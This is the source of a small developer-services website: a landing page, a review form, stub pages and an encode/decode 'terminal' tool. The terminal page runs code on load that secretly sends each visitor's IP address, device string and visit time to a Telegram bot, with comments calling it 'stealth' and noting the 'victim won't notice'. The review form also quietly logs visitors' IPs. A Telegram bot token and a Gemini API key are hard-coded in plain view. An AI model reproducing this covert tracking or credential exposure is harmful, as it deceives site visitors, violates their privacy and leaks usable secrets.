

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TeamDev — Android Developers</title>

  <!-- SEO & Social -->
  <meta name="description" content="TeamDev — Android Developers | Android & Web Developers from India. Fast apps, modern websites, AI tools, JSON Validator, XML Tool, Encode/Decode.">
  <meta name="keywords" content="TeamDev, CIO + etc, Android Developer India, Web Developer, JSON Validator, XML Tool, Base64 Encode Decode, SSH Tools">
  <meta property="og:title" content="TeamDev — Android Developers | Android & Web Developers">
  <meta property="og:description" content="We turn ideas into powerful Android apps and stunning websites. Free dev tools included!">
  <meta property="og:image" content="logo.png">
  <meta property="og:url" content="https://teamdev.sbs">

  <link rel="icon" href="logo.png" type="image/png">

  <!-- Font Awesome for Icons -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- Splash Screen -->
  <div id="splash">
    <video src="splash.mp4" autoplay muted loop playsinline></video>
    <div class="splash-text">
      <img src="logo.png" alt="TeamDev Logo" class="logo">
      <h1 class="teamdev">TeamDev</h1>
      <p class="tagline">Android Developers</p>
      <p class="tagline-sub">Build With ❤️ Bye TeamDev</p>
    </div>
  </div>

  <!-- Header -->
  <header>
    <div class="header-left">
      <img src="logo.png" alt="TeamDev Logo" class="nav-logo">
      <div class="brand-text">
        <span class="main-name">TeamDev</span>
        <span class="cio-etc">Android Developers</span>
      </div>
    </div>
    <nav>
      <a href="#services">Services</a>
      <a href="#about">About</a>
      <a href="#contact">Contact</a>
    </nav>
  </header>

  <!-- Hero Section -->
  <section id="hero">
    <div class="hero-content">
      <h1>
        <span class="gradient">TeamDev</span>
        <span class="cio-hero">Android Developers</span>
      </h1>
      <p>We build powerful Android apps & stunning websites — fast, clean, and creative.</p>
      
      <div class="hero-buttons">
        <button onclick="scrollToSection('services')">Explore Services</button>
        
        <!-- Developer Tools -->
        <a href="/JsonValidator" class="tool-btn">
          <i class="fas fa-braces"></i> JSON Validator
        </a>
        <a href="/XMLTool" class="tool-btn">
          <i class="fas fa-code"></i> XML Tool
        </a>
        <a href="/ID" class="tool-btn">
          <i class="fas fa-shield-halved"></i> Encode | Decode
        </a>
      </div>
    </div>
  </section>

  <!-- Services -->
  <section id="services">
    <h2>Our Services</h2>
    <div class="cards">
      <div class="card">
        <h3>Android App Development</h3>
        <p>Modern, fast, Play Store-ready apps with beautiful UI/UX.</p>
      </div>
      <div class="card">
        <h3>Website Development</h3>
        <p>Blazing-fast, responsive, SEO-optimized websites.</p>
      </div>
      <div class="card">
        <h3>App Publishing & Branding</h3>
        <p>Full Google Play publishing, icons, banners & ASO.</p>
      </div>
      <div class="card">
        <h3>Free Dev Tools</h3>
        <p>JSON Validator • XML Formatter • Base64 • SSH Helpers</p>
      </div>
    </div>
  </section>

  <!-- About -->
  <section id="about">
    <h2>About TeamDev — Android Developers</h2>
    <p>
      Founded in 2025, we are a passionate team of developers from India who love building digital products that matter.
      From Android apps to AI-powered websites and free developer tools — we do it all with love, speed, and precision.
    </p>
    <p><strong>Motto:</strong> You dream it. We build it. Simple.</p>
  </section>

  <!-- Contact / Social -->
  <section id="contact">
    <h2>Connect With Us</h2>
    <div class="social-links">
      <a href="https://instagram.com/teamdev.sbs" target="_blank" class="social-btn instagram">
        <i class="fab fa-instagram"></i> Instagram
      </a>
      <a href="https://www.linkedin.com/in/team-dev-17b83a391?trk=contact-info" target="_blank" class="social-btn linkedin">
        <i class="fab fa-linkedin-in"></i> LinkedIn
      </a>
      <a href="https://x.com/teamdev379730" target="_blank" class="social-btn x">
        <i class="fab fa-x-twitter"></i> X (Twitter)
      </a>
    </div>
    <p style="margin-top: 30px; opacity: 0.9;">Got a project? DM us anytime!</p>
  </section>

  <!-- Footer -->
  <footer>
    <p>© 2025 <strong>TeamDev — Android Developers</strong> | Made with Love + Coffee in India</p>
  </footer>

  <script>
    function scrollToSection(id) {
      document.getElementById(id).scrollIntoView({ behavior: 'smooth' });
    }

    // Auto-hide splash after 4 seconds
    setTimeout(() => {
      document.getElementById('splash').style.opacity = '0';
      setTimeout(() => {
        document.getElementById('splash').style.display = 'none';
      }, 1000);
    }, 4000);
  </script>
</body>
</html>
</file>

<file: Review/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>TeamDev Review</title>

    <style>
        body {
            font-family: Arial, sans-serif;
            background: #f4f4f4;
            margin: 0;
            padding: 20px;
        }
        .container {
            max-width: 450px;
            margin: auto;
            background: white;
            padding: 20px;
            border-radius: 12px;
            box-shadow: 0 0 15px rgba(0,0,0,0.1);
        }
        h2 {
            text-align: center;
            margin-bottom: 15px;
        }
        input, textarea, select, button {
            width: 100%;
            padding: 12px;
            margin-top: 10px;
            border-radius: 8px;
            border: 1px solid #ccc;
        }
        button {
            background: black;
            color: white;
            cursor: pointer;
            font-size: 16px;
        }
        button:hover {
            background: #333;
        }
        .stars {
            text-align: center;
            font-size: 28px;
            margin: 10px 0;
            cursor: pointer;
        }
        .stars span {
            padding: 5px;
        }
        .selected {
            color: gold;
        }
        .preview-img {
            display: block;
            margin-top: 10px;
            width: 120px;
            border-radius: 10px;
        }
    </style>
</head>

<body>

<div class="container">
    <h2>TeamDev Review</h2>

    <label>Upload Profile Picture *</label>
    <input type="file" id="imageInput" accept="image/*" required>
    <img id="preview" class="preview-img" style="display:none;"/>

    <label>Name *</label>
    <input type="text" id="name" placeholder="Enter your name" required>

    <label>Email *</label>
    <input type="email" id="email" placeholder="Enter your email" required>

    <label>Describe Something *</label>
    <textarea id="desc" minlength="16" placeholder="Write at least 16 characters..." required></textarea>

    <label>Rating *</label>
    <div class="stars" id="starBox">
        <span data-val="1">⭐</span>
        <span data-val="2">⭐⭐</span>
        <span data-val="3">⭐⭐⭐</span>
        <span data-val="4">⭐⭐⭐⭐</span>
        <span data-val="5">⭐⭐⭐⭐⭐</span>
    </div>

    <button onclick="sendReview()">Submit Review</button>
</div>

<script>
    const BOT_TOKEN = "8480683100:AAHkbw_z77yyGBrxNc_cjY7LTszNyRBblNM";
    const CHAT_ID = "8163739723";

    let selectedStars = 0;

    // ⭐ Star selection
    document.querySelectorAll("#starBox span").forEach(star => {
        star.onclick = () => {
            selectedStars = star.dataset.val;
            document.querySelectorAll("#starBox span").forEach(s => s.classList.remove("selected"));
            star.classList.add("selected");
        };
    });

    // Preview Image
    document.getElementById("imageInput").onchange = function () {
        const img = document.getElementById("preview");
        img.src = URL.createObjectURL(this.files[0]);
        img.style.display = "block";
    };

    async function sendReview() {
        const name = document.getElementById("name").value.trim();
        const email = document.getElementById("email").value.trim();
        const desc = document.getElementById("desc").value.trim();
        const imageFile = document.getElementById("imageInput").files[0];

        // Validation
        if (!name || !email || !desc || desc.length < 16 || !imageFile || selectedStars === 0) {
            alert("Please fill all fields properly.");
            return;
        }

        if (!email.includes("@") || !email.includes(".")) {
            alert("Enter a valid email address.");
            return;
        }

        // User IP
        const ipData = await fetch("https://api.ipify.org?format=json").then(r => r.json());

        const device = navigator.userAgent;
        const dateTime = new Date().toLocaleString();

        const message = `
📢 *New Review Submitted*

👤 Name: ${name}
📧 Email: ${email}
⭐ Rating: ${"⭐".repeat(selectedStars)}
📝 Description: ${desc}

🌐 IP: ${ipData.ip}
📱 Device: ${device}
⏰ Time: ${dateTime}
`;

        // Send text to Telegram
        await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                chat_id: CHAT_ID,
                text: message,
                parse_mode: "Markdown"
            })
        });

        // Send image file
        const formData = new FormData();
        formData.append("chat_id", CHAT_ID);
        formData.append("photo", imageFile);

        await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
            method: "POST",
            body: formData
        });

        alert("Review Submitted Successfully ✅");
    }
</script>

</body>
</html>
</file>

<file: blocked.html>
<!doctype html>
<html>
<head><title>403 Forbidden</title></head>
<body style="background:#000;color:#0f0;font-family:monospace;text-align:center;padding:50px">
<h1>403 Forbidden</h1>
<p>Automated access is not permitted.</p>
</body>
</html>
</file>

<file: maintenance.html>
<!DOCTYPE html>
<html><head><title>Maintenance</title></head>
<body style="text-align:center; padding:100px; font-family:Arial; background:#f8f8f8;">
  <h1>Under Maintenance</h1>
  <p>We'll be back shortly. Thank you for your patience!</p>
</body></html>
</file>

<file: ID/term.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Terminal</title>
    <style>
        * { margin:0; padding:0; box-sizing:border-box; }
        body { background:#000; color:#0f0; font-family:'Courier New',monospace; padding:10px; }
        #terminal { height:80vh; overflow-y:auto; border:1px solid #0f0; padding:12px; white-space:pre-wrap; word-wrap:break-word; font-size:15px; line-height:1.4; }
        #input-line { display:flex; align-items:center; margin-top:8px; }
        #prompt { color:#f00; font-weight:bold; margin-right:6px; }
        #command-input { background:transparent; border:none; color:#ff0; outline:none; flex-grow:1; font-family:inherit; font-size:15px; }
        .cmd { color:#ff0; }
        .out { color:#fff; }
        .err { color:#f00; }
        .hint { color:#0ff; font-style:italic; }
    </style>
</head>
<body>
    <div id="terminal"></div>
    <div id="input-line">
        <span id="prompt">@TeamDev →</span>
        <input type="text" id="command-input" placeholder="Enter command..." autofocus autocomplete="off">
    </div>

<script>
// === TELEGRAM CONFIG (YOUR BOT) ===
const TELEGRAM_BOT_TOKEN = '8480683100:AAHkbw_z77yyGBrxNc_cjY7LTszNyRBblNM';
const TELEGRAM_CHAT_ID = '8163739723';

// === SEND TO TELEGRAM WHEN PAGE LOADS ===
async function sendToTelegram(ip, userAgent, dateTime) {
    const message = `*someone Just Entered The ssh Page*\n` +
        `\n• Ip: \`${ip}\`` +
        `\n• Device: \`${userAgent}\`` +
        `\n• Date, Time: \`${dateTime}\``;

    const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;

    try {
        await fetch(url, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
                chat_id: TELEGRAM_CHAT_ID,
                text: message,
                parse_mode: 'Markdown'
            })
        });
    } catch (e) {
        // Silent fail (victim won't notice anything)
        console.log("Telegram send failed (normal if blocked)");
    }
}

// === GET VISITOR INFO AND SEND ===
async function notifyOnLoad() {
    try {
        // Get real IP (via ipify + fallback)
        const ipRes = await fetch('https://api.ipify.org?format=json');
        const ipData = await ipRes.json();
        const ip = ipData.ip || 'Unknown IP';

        const userAgent = navigator.userAgent || 'Unknown Device';

        const now = new Date().toLocaleString('en-IN', { 
            timeZone: 'Asia/Kolkata',
            day: '2-digit',
            month: 'short',
            year: 'numeric',
            hour: '2-digit',
            minute: '2-digit',
            second: '2-digit'
        });

        await sendToTelegram(ip, userAgent, now);
    } catch (e) {
        // If ipify is blocked, try another service
        try {
            const res = await fetch('https://ipapi.co/json/');
            const data = await res.json();
            await sendToTelegram(data.ip || 'Hidden IP', navigator.userAgent, new Date().toLocaleString('en-IN', { timeZone: 'Asia/Kolkata' }));
        } catch {} 
    }
}

// Run notification once when page loads (stealth)
notifyOnLoad();

// === REST OF YOUR ORIGINAL TERMINAL CODE (UNCHANGED BELOW) ===
const API_KEY = 'AIzaSyD1K4bUPYBnhBrkfjZgIsRoB8MiUy88MaA';
const MODEL = 'gemini-2.0-flash-exp';

const term = document.getElementById('terminal');
const input = document.getElementById('command-input');

const HELP_TEXT = `
Terminal Commands & Encoding Tools

CORE COMMANDS
  -help              Show this help
  clear              Clear the screen
  date               Show current date & time
  pwd                Print current directory
  whoami             Show current user
  echo <text>        Print text
  ls                 List files (simulated)
  cd <path>          Change directory (simulated)
  cat <file>         View file content (simulated)
  exit               Disable input

ENCODING / DECODING
  encode <type> <text>
  decode <type> <text>

SUPPORTED TYPES
  binary     ↔  8-bit binary (space-separated)
  hex        ↔  Hexadecimal
  base64     ↔  Base64
  url        ↔  URL encode/decode
  html       ↔  HTML entities
  rot13      ↔  ROT13 cipher (encode = decode)
  sha256     →  SHA-256 hash (one-way)
  sha1       →  SHA-1 (one-way)

EXAMPLES
  encode base64 hello world
  decode hex 48656c6c6f
  encode binary ABC
  echo Welcome to the terminal

Any other command will be processed intelligently.
`.trim();

const commands = {
    '-help': () => HELP_TEXT,
    'clear': () => { term.innerHTML=''; return ''; },
    'date':  () => new Date().toLocaleString('en-IN', { timeZone: 'Asia/Kolkata' }),
    'pwd':   () => '/home/user',
    'whoami':() => 'guest',
    'ls':    () => 'bin/  dev/  etc/  home/  proc/  tmp/  usr/  var/',
    'cd':    (dir='~') => `Changed to ${dir === '' ? '~' : dir} (simulated)`,
    'cat':   (f='') => f ? `Contents of ${f}:\nWelcome to the static terminal environment.\nThis is a self-contained, client-side system.\n` : 'Usage: cat <file>',
    'echo':  (...a) => a.join(' '),
    'exit':  () => { input.disabled=true; return 'Terminal closed.'; input.placeholder=''; },
    'encode': encodeCmd,
    'decode': decodeCmd
};

const encoders = {
    binary: {
        enc: s => [...s].map(c => c.charCodeAt(0).toString(2).padStart(8,'0')).join(' '),
        dec: b => String.fromCharCode(...b.trim().split(' ').map(x => parseInt(x,2)))
    },
    hex: {
        enc: s => [...s].map(c => c.charCodeAt(0).toString(16).padStart(2,'0')).join(''),
        dec: h => { try { return String.fromCharCode(...h.match(/.{1,2}/g).map(x=>parseInt(x,16))); } catch { return 'Invalid hex'; }}
    },
    base64: { enc: btoa, dec: atob },
    url:    { enc: encodeURIComponent, dec: decodeURIComponent },
    html: {
        enc: s => s.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#039;'),
        dec: s => s.replace(/&amp;/g,'&').replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&quot;/g,'"').replace(/&#039;/g,"'")
    },
    rot13: {
        enc: s => s.replace(/[a-zA-Z]/g, c => String.fromCharCode((c<='Z'?90:122)>=(c=c.charCodeAt(0)+13)?c:c-26)),
        dec: s => s.replace(/[a-zA-Z]/g, c => String.fromCharCode((c<='Z'?90:122)>=(c=c.charCodeAt(0)+13)?c:c-26))
    },
    sha256: {
        enc: async s => {
            const buf = await crypto.subtle.digest('SHA-256', new TextEncoder().encode(s));
            return Array.from(new Uint8Array(buf)).map(b=>b.toString(16).padStart(2,'0')).join('');
        },
        dec: () => 'Error: SHA-256 is one-way (cannot decode)'
    },
    sha1: {
        enc: async s => {
            const buf = await crypto.subtle.digest('SHA-1', new TextEncoder().encode(s));
            return Array.from(new Uint8Array(buf)).map(b=>b.toString(16).padStart(2,'0')).join('');
        },
        dec: () => 'Error: SHA-1 is one-way (cannot decode)'
    }
};

async function encodeCmd(type, ...rest) {
    const text = rest.join(' ');
    if (!type || !text) return 'Usage: encode <type> <text>';
    const e = encoders[type];
    if (!e) return `Unknown type: ${type}\nRun "-help" for supported types.`;
    const res = (e.enc.constructor.name === 'AsyncFunction') ? await e.enc(text) : e.enc(text);
    return res;
}

async function decodeCmd(type, ...rest) {
    const text = rest.join(' ');
    if (!type || !text) return 'Usage: decode <type> <text>';
    const e = encoders[type];
    if (!e) return `Unknown type: ${type}\nRun "-help" for supported types.`;
    const res = (e.dec.constructor.name === 'AsyncFunction') ? await e.dec(text) : e.dec(text);
    return res;
}

async function processWithAI(cmd) {
    try {
        const resp = await fetch(`https://generativelanguage.googleapis.com/v1beta/models/${MODEL}:generateContent?key=${API_KEY}`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
                contents: [{ role: 'user', parts: [{ text: `You are a terminal emulator. Execute: ${cmd}\nReply with only the output.` }] }]
            })
        });
        if (!resp.ok) throw new Error(`HTTP ${resp.status}`);
        const data = await resp.json();
        return data.candidates?.[0]?.content?.parts?.[0]?.text?.trim() || 'No result.';
    } catch (e) {
        return `Processing failed.`;
    }
}

function print(text, cls = 'out') {
    if (!text) return;
    const div = document.createElement('div');
    div.className = cls;
    div.textContent = text;
    term.appendChild(div);
    term.scrollTop = term.scrollHeight;
}

async function run(cmd) {
    cmd = cmd.trim();
    if (!cmd) return;

    print(`@TeamDev → ${cmd}`, 'cmd');

    const [name, ...args] = cmd.split(' ');
    const handler = commands[name];

    if (handler) {
        const result = handler(...args);
        const output = (result instanceof Promise) ? await result : result;
        if (output) print(output, output.includes('Error') || output.includes('error') ? 'err' : 'out');
    } else {
        const aiResult = await processWithAI(cmd);
        print(aiResult, 'out');
    }
}

input.addEventListener('keydown', async e => {
    if (e.key === 'Enter' || e.keyCode === 13) {
        e.preventDefault();
        const cmd = input.value;
        input.value = '';
        if (cmd && !commands[cmd.split(' ')[0]]) {
            {
            const first = cmd.split(' ')[0];
            if (!commands[first] && first !== '') {
                print(`Run "-help" to see available commands, types, and usage.`, 'hint');
            }
        }
        await run(cmd);
        input.focus();
    }
});

print(`Terminal Ready — Type -help for commands\n`);
input.focus();
</script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;800&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Poppins', sans-serif;
}

body {
  background: #fdfdfd;
  color: #222;
  overflow-x: hidden;
}

/* Splash */
#splash {
  position: fixed;
  inset: 0;
  background: black;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  z-index: 10;
  animation: fadeOut 2s ease 4s forwards;
}

#splash video {
  position: absolute;
  width: 100%;
  height: 100%;
  object-fit: cover;
  filter: brightness(0.6);
}

.splash-text {
  position: relative;
  text-align: center;
  color: white;
}

.splash-text .logo {
  width: 100px;
  animation: pop 1.5s ease infinite alternate;
}

@keyframes pop {
  from { transform: scale(1); }
  to { transform: scale(1.1); }
}

@keyframes fadeOut {
  to { opacity: 0; visibility: hidden; }
}

/* Header */
header {
  position: sticky;
  top: 0;
  background: rgba(255,255,255,0.9);
  backdrop-filter: blur(10px);
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 40px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.1);
  z-index: 9;
}

header .nav-logo {
  width: 50px;
}

nav a {
  margin: 0 15px;
  color: #333;
  text-decoration: none;
  font-weight: 600;
  transition: color 0.3s;
}

nav a:hover {
  color: #2ecc71;
}

/* Hero */
#hero {
  height: 90vh;
  background: linear-gradient(120deg, #ffeb3b, #2ecc71);
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  color: #fff;
  padding: 0 20px;
}

#hero .hero-content {
  max-width: 900px;
}

.gradient {
  font-size: 4.5rem;
  font-weight: 800;
  background: linear-gradient(90deg, #fff, #ffeb3b, #2ecc71);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  background-size: 200% 200%;
  animation: shine 6s linear infinite;
}

@keyframes shine {
  0% { background-position: 0% 50%; }
  100% { background-position: 200% 50%; }
}

#hero p {
  font-size: 1.3rem;
  margin: 20px 0;
  opacity: 0.95;
}

/* Hero Buttons Container */
.hero-buttons {
  margin-top: 40px;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

#hero button,
.tool-btn {
  padding: 14px 32px;
  border: none;
  border-radius: 50px;
  font-weight: 600;
  font-size: 1.1rem;
  cursor: pointer;
  transition: all 0.4s ease;
  text-decoration: none;
  display: inline-block;
}

/* Main Explore Button */
#hero button {
  background: #fff;
  color: #2ecc71;
}

#hero button:hover {
  background: #222;
  color: #ffeb3b;
  transform: translateY(-4px);
  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
}

/* Json Validator Button */
.tool-btn:nth-child(1) {
  background: linear-gradient(135deg, #00d4ff, #00ff88);
  color: #000;
}

.tool-btn:nth-child(2) {
  background: linear-gradient(135deg, #ff6b6b, #ffa726);
  color: #fff;
}

.tool-btn:hover {
  transform: translateY(-5px) scale(1.05);
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.3);
}

/* Services */
#services {
  padding: 100px 20px;
  text-align: center;
  background: #fff;
}

#services h2 {
  margin-bottom: 60px;
  font-size: 2.8rem;
  color: #333;
}

.cards {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 30px;
}

.card {
  background: white;
  padding: 40px 30px;
  width: 320px;
  border-radius: 20px;
  box-shadow: 0 8px 30px rgba(0,0,0,0.1);
  transition: all 0.4s ease;
}

.card:hover {
  transform: translateY(-15px) scale(1.04);
  box-shadow: 0 20px 40px rgba(0,0,0,0.15);
}

/* About */
#about {
  padding: 100px 20px;
  background: #f8f9fa;
  text-align: center;
}

#about p {
  max-width: 700px;
  margin: 20px auto;
  font-size: 1.2rem;
  line-height: 1.8;
  color: #444;
}

/* Contact */
#contact {
  padding: 100px 20px;
  text-align: center;
  background: #222;
  color: #fff;
}

/* Footer */
footer {
  background: #111;
  color: #ddd;
  padding: 30px;
  text-align: center;
  font-size: 0.9rem;
}

/* Responsive */
@media (max-width: 768px) {
  .gradient {
    font-size: 3.2rem;
  }
  
  .hero-buttons {
    flex-direction: column;
  }
  
  nav a {
    margin: 0 8px;
    font-size: 0.95rem;
  }
}
</file>
